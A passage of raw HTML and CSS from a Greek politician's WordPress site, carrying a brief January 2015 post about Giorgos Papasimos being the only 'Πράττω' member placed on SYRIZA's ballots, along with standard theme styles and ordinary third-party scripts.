		.footer-wrapper .tag-cloud a, .footer-wrapper .col-1-5, .footer-wrapper ul.list-1 li, .footer-wrapper ul.list-2 li, .footer-wrapper ul.list-3 li,
		.footer-wrapper .widget ul.toggle li, .footer-wrapper .widget ul.accordion li, .footer-wrapper .scene_more_posts li, .footer-wrapper ul.statistics li,
		.footer-wrapper ul.tweets li.tweet, .footer-wrapper .widget_archive ul li, .footer-wrapper .widget_calendar th, .footer-wrapper .widget_calendar td,
		.footer-wrapper .widget_categories ul li, .footer-wrapper .widget_nav_menu ul li, .footer-wrapper .widget_meta ul li, .footer-wrapper .widget_pages ul li,
		.footer-wrapper .widget_recent_comments ul li, .footer-wrapper .widget_recent_entries ul li, .footer-wrapper .widget_tag_cloud .tagcloud a, .footer-wrapper .canon-cleanTabs-container ul.tab-nav li, .footer-wrapper .tabs-tags a, .footer-wrapper .thumb-list li, .footer-wrapper .canon-cleanTabs-container .tab_content,
		 .footer-wrapper ul.wiget-comment-list li,
		 
		 .footer-wrapper .wrapper > .col-1-2, .footer-wrapper .wrapper > .col-1-3, .footer-wrapper .wrapper > .col-1-4, .footer-wrapper .wrapper > .col-1-5, .footer-wrapper .wrapper > .col-2-3, .footer-wrapper .wrapper > .col-3-4, .footer-wrapper .wrapper > .col-2-5, .footer-wrapper .wrapper > .col-3-5, .footer-wrapper .wrapper > .col-4-5{
			border-color: #2b363c;		}
		
		
		
		/* 
		33. FOOTER TEXT COLOR ___________________________________________________ */ 
		.footer-wrapper, .footer-wrapper a, .footer-wrapper a *, .footer-wrapper .canon_animated_number h1.super, .footer-wrapper .canon_animated_number h1.super span,
		.footer-wrapper .boxy blockquote, .footer-wrapper blockquote,  .footer-wrapper .widget_calendar caption, .footer-wrapper .widget-title, .footer-wrapper .canon-cleanTabs-container .tab_content .thumb-list .meta.feat-1 *   {
					}
		
		
		
		/* 
		34. FOOTER LINK HOVER COLOR ___________________________________________________ */ 
		.footer-wrapper a:hover, .footer-wrapper a:hover *, .footer-wrapper cite, .footer-wrapper .statistics li em,
		.footer-wrapper .canon-cleanTabs-container ul.tab-nav li.active, .footer-wrapper .widget ul li:before{
			color: #ea9502;		}
		
		
		
		/* 
		35. SECONDARY FOOTER TEXT ___________________________________________________ */
		.footer-wrapper .scene_more_posts .meta, .footer-wrapper .tweet .meta, .footer-wrapper .post-date{
					}
		
		
		
		/* 
		36. SECONDARY FOOTER BLOCK ___________________________________________________ */
		.footer-wrapper .widget_calendar caption, .footer-wrapper .btn, .footer-wrapper input[type=button], .footer-wrapper input[type=submit], .footer-wrapper button, 
		.footer-wrapper .form-style-2 .btn, .footer-wrapper .form-style-2 input[type=button], .footer-wrapper .form-style-2 input[type=submit], .footer-wrapper .form-style-2 button, 
		.footer-wrapper .search_controls li{
					}
		
		
		
		/* 
		37. FORM ELEMENTS ___________________________________________________ */		
		input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url],
		input[type=number] {
					}	

		
		
		/* 
		38. BASELINE ___________________________________________________ */	
		.base-line{
					}
		
		
		
		/* 
		39. BASELINE TEXT___________________________________________________ */	
		.base-line *{
					}
		
		
		
		/* 
		40. BASELINE TEXT HOVER ___________________________________________________ */	
		.base-line a:hover, .base-line a:hover *{
			color: #ea9502;		}
		














		/******************************************************************************
		FONTS
		
		01. Body Text
		02. Main Headings Text
		03. Navigation
		04. Second/Meta Headings
		05. Bold Text
		06. Italics Text
		07. Strong Text
		08. Logo Text
		*******************************************************************************/


			
		/* 
		01. BODY TEXT _______________________________________________________________ */ 
		body, input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url],
		input[type=number], .canonSlider, .fa *{
			font-family: "Tinos";
		}
			
		
			
		/* 
		02. MAIN HEADINGS TEXT ______________________________________________________ */ 
		h1, h2, h3, .widget_rss a.rsswidget,  .wpb_tour .wpb_tabs_nav li{
			font-family: "Ubuntu Condensed";
		}
		
		
		 
		/* 
		03. NAVIGATION ______________________________________________________________ */    
		.nav a,  .header-area .wrapper ul li a,  .pre-header-area .wrapper ul li a, .post-header-area.nav-container a, .sidr a  {
			font-family: "Ubuntu Mono";
		}
		
		
		
		/* 
		04. SECOND / META HEADINGS  _________________________________________________ */ 
		.breadcrumb-wrapper, .footer-wrapper h3.widget-title, aside .widget-title, .tab-nav li, h3.v_nav, h6.meta, .rate-tab i, 
		.text-seperator-bar .btn, blockquote cite, legend, .text-seperator-bar h5, .text-seperator-line h5, .text-seperator-bar .btn, .text-seperator-line .btn, 
		ul.meta, ul.meta a, .page-heading, ul.pagination li, .paging .meta, ul.comments .meta, ul.comments li .more,
		.comment-num, .scene_more_posts .meta, .tweet .meta, ul.graphs > li, ul.review-graph > li, .widget_rss .widget-title .rsswidget, .readmore
		/* VC SUPPORT */,
		.vc_separator h4, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tour_next_prev_nav a, .wpb_teaser_grid .vc_read_more,
		.vc_carousel .vc_read_more, h4.wpb_heading, .wpb_widgetised_column .widget .widget-title {
			font-family: "Ubuntu";
		}
		
		
		
		/* 
		05. BOLD TEXT  ___________________________________________________________ */
		strong, ul.meta, ul.meta a, .meta, .meta a, .page-heading, ul.pagination li, .paging .meta, ul.comments .meta, ul.comments li .more, ol.sc_graphs li div,
		.btn, input[type=button], input[type=submit], button, ul.toggle li a.toggle-btn, ul.accordion li a.accordion-btn, .statistics li span, .read_more,
		ul.pagination a, ul.page-numbers, #cancel-comment-reply-link, a.toggle-btn:after, a.accordion-btn:after, a.sc_toggle-btn:after, a.sc_accordion-btn:after,
		a.toggle-btn, a.accordion-btn, a.sc_toggle-btn, a.sc_accordion-btn, ol > li:before   
		/* VC SUPPORT */,
		.wpb_toggle, .wpb_accordion .wpb_accordion_header a, .wpb_button_a .wpb_button, .vc_btn,
		.vc_progress_bar .vc_single_bar .vc_label  {
			font-family: "Tinos";
font-style: normal;
font-weight: 700;
		}
		
		
		
		/* 
		06. ITALICS TEXT _______________________________________________________________ */ 
		.lead, em, i, blockquote, .boxy blockquote, .rate-tab strong, .wp-caption-text, ul.tweets li.tweet {
			font-family: "Tinos";
font-style: italic;
		}
		
		
		
		/* 
		07. STRONG TEXT  ___________________________________________________________ */
		.rate-tab strong {
			font-family: "Tinos";
font-style: normal;
font-weight: 700;
		}
		
		
		
		/* 
		08. LOGO TEXT  ___________________________________________________________ */
		.logo.logo-text a{
			font-family: "Tinos";
		}
		
		
		
		
		
		
		/******************************************************************************
		BACKGROUND
		*******************************************************************************/
		   
		 /*Background Option for Site */
		html{
						background-repeat: repeat!important;			background-attachment: fixed!important;			background-position: top center;
					} 

		body div {
			cursor: auto;	
		}
		
			











		
				    
		/******************************************************************************
		FINAL CALL CSS
		*******************************************************************************/
		
			/* FINAL CALL CSS */
			

	</style>


<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare' id='st_insights_js'></script id='st_insights_js'>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>

<!-- OG: 3.1.5 --><link rel="image_src" href="https://www.gpapasimos.gr/wp-content/uploads/2015/01/5.jpg" /><meta name="msapplication-TileImage" content="https://www.gpapasimos.gr/wp-content/uploads/2015/01/5.jpg" />
<meta property="og:image" content="https://www.gpapasimos.gr/wp-content/uploads/2015/01/5.jpg" /><meta property="og:image:secure_url" content="https://www.gpapasimos.gr/wp-content/uploads/2015/01/5.jpg" /><meta property="og:image:width" content="900" /><meta property="og:image:height" content="500" /><meta property="og:image:alt" content="5" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:description" content="Μυστήριον... μέγα, κατά τα trikalavoice.gr πώς κατάφερε και επέζησε της «μεγάλης σφαγής» των κεντροαριστερών από το ΣΥΡΙΖΑ οΓιώργος Παπασίμος. Είναι ο μόνος τελικά που μπήκε στα ψηφοδέλτια του κόμματος από το «Πράττω» και ήδη ξεκίνησε αγώνα... Σημειώνεται ότι από το γενικότερο «άνοιγμα» που επιχείρησε ο ΣΥΡΙΖΑ μόλις 10-12 πρώην Πασόκοι ανά την Ελλάδα μπήκαν τελικά στα ψηφοδέλτια..." /><meta property="og:type" content="article" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Γιώργος Παπασίμος" /><meta property="og:title" content="Παπασίμος ο&#8230; μόνος!!!" /><meta property="og:url" content="https://www.gpapasimos.gr/%ce%bc%ce%bc%ce%b5/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82/" /><meta property="og:updated_time" content="2015-01-12T16:13:48+02:00" />
<meta property="article:published_time" content="2015-01-11T20:27:37+00:00" /><meta property="article:modified_time" content="2015-01-12T21:13:48+00:00" /><meta property="article:section" content="ΜΜΕ" /><meta property="article:section" content="ΠΟΛΙΤΙΚΗ" /><meta property="article:author:username" content="admin" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://www.gpapasimos.gr/wp-content/uploads/2015/01/5.jpg" /><meta property="twitter:image:alt" content="5" /><meta property="twitter:title" content="Παπασίμος ο&#8230; μόνος!!!" /><meta property="twitter:description" content="Μυστήριον... μέγα, κατά τα trikalavoice.gr πώς κατάφερε και επέζησε της «μεγάλης σφαγής» των κεντροαριστερών από το ΣΥΡΙΖΑ οΓιώργος Παπασίμος. Είναι ο μόνος τελικά που μπήκε στα ψηφοδέλτια του..." /><meta property="twitter:url" content="https://www.gpapasimos.gr/%ce%bc%ce%bc%ce%b5/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82/" />
<meta itemprop="image" content="https://www.gpapasimos.gr/wp-content/uploads/2015/01/5.jpg" /><meta itemprop="name" content="Παπασίμος ο&#8230; μόνος!!!" /><meta itemprop="headline" content="Παπασίμος ο&#8230; μόνος!!!" /><meta itemprop="description" content="Μυστήριον... μέγα, κατά τα trikalavoice.gr πώς κατάφερε και επέζησε της «μεγάλης σφαγής» των κεντροαριστερών από το ΣΥΡΙΖΑ οΓιώργος Παπασίμος. Είναι ο μόνος τελικά που μπήκε στα ψηφοδέλτια του κόμματος από το «Πράττω» και ήδη ξεκίνησε αγώνα... Σημειώνεται ότι από το γενικότερο «άνοιγμα» που επιχείρησε ο ΣΥΡΙΖΑ μόλις 10-12 πρώην Πασόκοι ανά την Ελλάδα μπήκαν τελικά στα ψηφοδέλτια..." /><meta itemprop="datePublished" content="2015-01-11" /><meta itemprop="dateModified" content="2015-01-12T21:13:48+00:00" /><meta itemprop="author" content="admin" />
<meta property="profile:username" content="admin" />
<!-- /OG -->

<link rel='https://api.w.org/' href='https://www.gpapasimos.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gpapasimos.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gpapasimos.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Με ρεαλιστικό λόγο ο Παπασίμος' href='https://www.gpapasimos.gr/%ce%bc%ce%bc%ce%b5/%ce%bc%ce%b5-%cf%81%ce%b5%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bb%cf%8c%ce%b3%ce%bf-%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/' />
<link rel='next' title='Δέκα στα δέκα: Δεν έχουμε δικαίωμα για κάτι λιγότερο' href='https://www.gpapasimos.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/%ce%b4%ce%ad%ce%ba%ce%b1-%cf%83%cf%84%ce%b1-%ce%b4%ce%ad%ce%ba%ce%b1-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%bf%cf%85%ce%bc%ce%b5-%ce%b4%ce%b9%ce%ba%ce%b1%ce%af%cf%89%ce%bc%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%ba/' />

<link rel='shortlink' href='https://www.gpapasimos.gr/?p=1096' />
<link rel="alternate" type="application/json+oembed" href="https://www.gpapasimos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gpapasimos.gr%2F%25ce%25bc%25ce%25bc%25ce%25b5%2F%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25cf%2583%25ce%25af%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25bf-%25ce%25bc%25cf%258c%25ce%25bd%25ce%25bf%25cf%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gpapasimos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gpapasimos.gr%2F%25ce%25bc%25ce%25bc%25ce%25b5%2F%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25cf%2583%25ce%25af%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25bf-%25ce%25bc%25cf%258c%25ce%25bd%25ce%25bf%25cf%2582%2F&#038;format=xml" />
<script>(function(d, s, id){
                 var js, fjs = d.getElementsByTagName(s)[0];
                 if (d.getElementById(id)) {return;}
                 js = d.createElement(s); js.id = id;
                 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
                 fjs.parentNode.insertBefore(js, fjs);
               }(document, 'script', 'facebook-jssdk'));</script><style type="text/css">	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
								}
								.ssba, .ssba a
								{
									text-decoration:none;
									border:0;
									background: none;
									font-family: Indie Flower;
									font-size: 	20px;
									
									font-weight: bold;
								}
								</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
		
	</head>
	
    <body class="post-template-default single single-post postid-1096 single-format-standard boxed-page skin-1 wpb-js-composer js-comp-ver-4.3.1 vc_responsive">
		
        <!-- MAINTENANCE MODE -->
        
        <!-- HEADER -->
        		<!-- HEADER -->
		<div class="sticky-header-wrapper clearfix">


        <!-- Pre Header Area -->
		<div class="outter-wrapper pre-header-area header-style-1 ">

			<div class="wrapper clearfix">
			
				<div class="pre-header-right right stay">

					
	<ul class="social-links boxy">

						<li><a href="https://www.facebook.com/giorgos.papasimos" target='_blank'><em class="fa fa-facebook-square"></em></a></li>
							<li><a href="https://twitter.com/PapasimosG" target='_blank'><em class="fa fa-twitter-square"></em></a></li>
			
	</ul>
				</div>

			</div>	

		</div> 
		
			
		
		<!-- Header Area -->
		<div class="outter-wrapper header-area header-style-1 ">
		
			<div class="wrapper clearfix logo-container">
				<header>
					<div class="clearfix">

						<!-- Start Logo -->
						<div class="main-header-left left adjust-left">

							
                                        <div class="logo logo-img"><a href='https://www.gpapasimos.gr'><img src='http://www.gpapasimos.gr/wp-content/uploads/2015/11/71.jpg'' alt='Logo'></a></div>
						</div>
						
						
						<!-- Start Ad -->
						<div class="main-header-right right adjust-right">

							<div class='ads'><a href='#'><img src='http://www.gpapasimos.gr/wp-content/uploads/2015/03/2.jpg'/></a>
</div>
						</div>

					</div>
				</header>
			</div>

		</div>
		
		
		
		<!-- Post Header Area -->
		<div class="outter-wrapper nav-container post-header-area header-style-1 ">
			
			<!-- Start Mobile Menu Icon -->
			<div id="mobile-header" class="">
				<a id="responsive-menu-button" href="#sidr-main">
					<em class="fa fa-bars"></em> Menu
				</a>
			</div>
			
	    	<div id="navigation" class="clearfix">

				    	    	<ul class="menuHideBtn">
    	    		<li><a id="closebtn" class="fa" href="#">&#xf00d;</a></li>
    	    	</ul>

										<!-- WORDPRESS MENU: PRIMARY -->
						<nav id="the-primary-menu-container" class="primary-menu-container"><ul id="the-primary-menu" class="primary-menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-995"><a href="https://www.gpapasimos.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://www.gpapasimos.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.gpapasimos.gr/category/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-893"><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://www.gpapasimos.gr/category/%ce%bd%ce%bf%ce%bc%ce%bf%cf%83-%cf%84%cf%81%ce%b9%ce%ba%ce%b1%ce%bb%cf%89%ce%bd/">ΝΟΜΟΣ ΤΡΙΚΑΛΩΝ</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://www.gpapasimos.gr/category/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/">ΣΧΟΛΙΑ</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://www.gpapasimos.gr/category/%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b1/">ΚΟΜΜΑΤΑ</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://www.gpapasimos.gr/sample-page-3/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://www.gpapasimos.gr/contact-page/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-875" class="toolbar-search-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-875"><a href="#"><em class="fa fa-search "></em></a></li>
</ul></nav>
			</div>

		</div>

	<!-- SEARCH BOX -->

	    <!-- Start Outter Wrapper -->
	    <div class="outter-wrapper search-header-container" data-status="closed">
	        <!-- Start Main Navigation -->
	        <div class="wrapper">
	            <header class="clearfix">

	                <ul class="search_controls">
	                	<li class="search_control_search"><em class="fa fa-search"></em></li>
	                	<li class="search_control_close"><em class="fa fa-times"></em></li>
	                </ul>

	                <form role="search" method="get" id="searchform" action="https://www.gpapasimos.gr/">
	                    <input type="text" id="s" class="full" name="s" placeholder="What are you looking for?" />
	                </form>



	            </header>
	        </div>
	        <!-- End Main Navigation -->
	    </div>
	    <!-- End Outter Wrapper -->		        </div>


	<!-- BEGIN LOOP -->
	
    	<!-- Start Outter Wrapper -->
    	<div class="outter-wrapper body-wrapper">		
    		<div class="wrapper clearfix">
    			
    			<!-- Main Column -->
    			<div class="col-3-4">


					<!-- FEATURED IMAGE -->
					<div class='featured-media'><div class="mosaic-block circle"><a href="https://www.gpapasimos.gr/wp-content/uploads/2015/01/5.jpg" class="mosaic-overlay" title="5"></a><div class="mosaic-backdrop"><img src="https://www.gpapasimos.gr/wp-content/uploads/2015/01/5.jpg" alt="" /></div></div></div>

					<!-- POST -->
					<div id="post-1096" class="clearfix post-1096 post type-post status-publish format-standard has-post-thumbnail hentry category-5 category-45">

						
						<!-- META -->
														<div class="clearfix single-meta">

			    					<h6 class="meta right"><a class="date" href="https://www.gpapasimos.gr/2015/01/11/">January 11, 2015</a></h6>
									<h6 class="feat-1 meta left"><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a> | <a href="https://www.gpapasimos.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7/">ΠΟΛΙΤΙΚΗ</a></h6>
								</div>	

								

						<!-- TITLE -->
						<h1 class="title">Παπασίμος ο&#8230; μόνος!!!</h1>
						
						 <!-- THE CONTENT -->
						<div class="single-content"><p>Μυστήριον&#8230; μέγα, κατά τα trikalavoice.gr πώς κατάφερε και επέζησε της «μεγάλης σφαγής» των κεντροαριστερών από το ΣΥΡΙΖΑ ο<strong><em>Γιώργος Παπασίμος</em></strong>. Είναι ο μόνος τελικά που μπήκε στα ψηφοδέλτια του κόμματος από το «Πράττω» και ήδη ξεκίνησε αγώνα&#8230; Σημειώνεται ότι από το γενικότερο «άνοιγμα» που επιχείρησε ο ΣΥΡΙΖΑ μόλις 10-12 πρώην Πασόκοι ανά την Ελλάδα μπήκαν τελικά στα ψηφοδέλτια (&#8230; τελικά δεν ήταν μόνο ο Οικονόμου!!!)&#8230;</p>
<!-- Simple Share Buttons Adder (6.3.2) simplesharebuttons.com --><div class="ssba ssba-wrap"><div style="text-align:left">Κοινοποίηση Άρθρου σε <a data-site="" class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=https://www.gpapasimos.gr/%ce%bc%ce%bc%ce%b5/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82/"  target="_blank" ><img src="https://www.gpapasimos.gr/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" title="Facebook" class="ssba ssba-img" alt="Share on Facebook" /></a><a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=https://www.gpapasimos.gr/%ce%bc%ce%bc%ce%b5/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82-%ce%bf-%ce%bc%cf%8c%ce%bd%ce%bf%cf%82/&amp;text=%CE%A0%CE%B1%CF%80%CE%B1%CF%83%CE%AF%CE%BC%CE%BF%CF%82+%CE%BF%E2%80%A6+%CE%BC%CF%8C%CE%BD%CE%BF%CF%82%21%21%21+"  target="_blank" ><img src="https://www.gpapasimos.gr/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" title="Twitter" class="ssba ssba-img" alt="Tweet about this on Twitter" /></a></div></div></div>
                        						
						
    				</div>
    				
    				
 					<!-- RATINGS -->
					    				
					<!-- TAGS -->
						

			   				
                    <!-- POST PAGINATION -->    
                                                       <div class="paging clearfix">

                                        
                                                  <div class="col-1-2 prev">
                                                       <div class="meta">Prev post</div>
                                                       <a href="https://www.gpapasimos.gr/%ce%bc%ce%bc%ce%b5/%ce%bc%ce%b5-%cf%81%ce%b5%ce%b1%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%bb%cf%8c%ce%b3%ce%bf-%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/"><h3>Με ρεαλιστικό λόγο ο Παπασίμος</h3></a>
                                                  </div>

     
                                             

                                        
                                                  <div class="col-1-2 next last">
                                                       <div class="meta">Next post</div>
                                                       <a href="https://www.gpapasimos.gr/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/%ce%b4%ce%ad%ce%ba%ce%b1-%cf%83%cf%84%ce%b1-%ce%b4%ce%ad%ce%ba%ce%b1-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%bf%cf%85%ce%bc%ce%b5-%ce%b4%ce%b9%ce%ba%ce%b1%ce%af%cf%89%ce%bc%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%ba/"><h3>Δέκα στα δέκα: Δεν έχουμε δικαίωμα για κάτι λιγότερο</h3></a>
                                                  </div>


                                             
                                   </div>
					<!-- ABOUT THE AUTHOR -->
					
                    <!-- RELATED POSTS -->
					    				
    				
					<!-- COMMENTS -->
                    <div class="comments-container"> 
                    	         	                       		


					<!-- ANCHOR TAG -->
					<a name="comments"></a>

						
					<!-- DISPLAY COMMENTS -->
					<h2>No Replies to "Παπασίμος ο... μόνος!!!"</h2><ul class='comments'></ul><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BC%CE%BC%CE%B5/%CF%80%CE%B1%CF%80%CE%B1%CF%83%CE%AF%CE%BC%CE%BF%CF%82-%CE%BF-%CE%BC%CF%8C%CE%BD%CE%BF%CF%82/#respond" style="display:none;"><em class="fa fa-times"></em> Cancel reply</a></small></h3>			<form action="https://www.gpapasimos.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<textarea class="full" placeholder="Comment" id="comment" name="comment" cols="20" rows="5" aria-required="true"></textarea><em class="right hide-480">Your email address will not be published.</em><div class="clearfix"><div class="col-1-3"><input placeholder="Name" id="author" name="author" type="text" value=""  aria-required=&#039;true&#039;/></div>
<div class="col-1-3"><input placeholder="Email" id="email" name="email" type="text" value=""  aria-required=&#039;true&#039;/></div>
<div class="col-1-3 last"><input placeholder="Website" id="url" name="url" type="text" value=""/></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='1096' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2feefac5d8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="7"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
			</div><!-- #respond -->
						</div>
    				
    				
    			
    			<!-- End Main Column -->	
    			</div>
    			
    			
				<!-- SIDEBAR -->
				
					<!-- SIDEBAR -->
					<aside class="col-1-4 last">

						<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-1"><a href="https://www.gpapasimos.gr/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.gpapasimos.gr/category/videos/">VIDEOS</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1-%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΑΡΘΡΑ- ΔΕΛΤΙΑ ΤΥΠΟΥ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gpapasimos.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.gpapasimos.gr/category/%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%b5%cf%83-%ce%b1%ce%bd%cf%84%ce%b9%cf%80%ce%b1%cf%81%ce%b1%ce%b8%ce%b5%cf%83%ce%b5%ce%b9%cf%83/">ΕΚΛΟΓΙΚΕΣ ΑΝΤΙΠΑΡΑΘΕΣΕΙΣ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.gpapasimos.gr/category/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.gpapasimos.gr/category/%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b1/">ΚΟΜΜΑΤΑ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.gpapasimos.gr/category/%ce%bd%ce%bf%ce%bc%ce%bf%cf%83-%cf%84%cf%81%ce%b9%ce%ba%ce%b1%ce%bb%cf%89%ce%bd/">ΝΟΜΟΣ ΤΡΙΚΑΛΩΝ</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.gpapasimos.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7/">ΠΟΛΙΤΙΚΗ</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.gpapasimos.gr/category/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/">ΣΧΟΛΙΑ</a>
</li>
		</ul>
			</div>
			<div id="scene_vc_posts_listed-3" class="widget scene_vc_posts_listed">
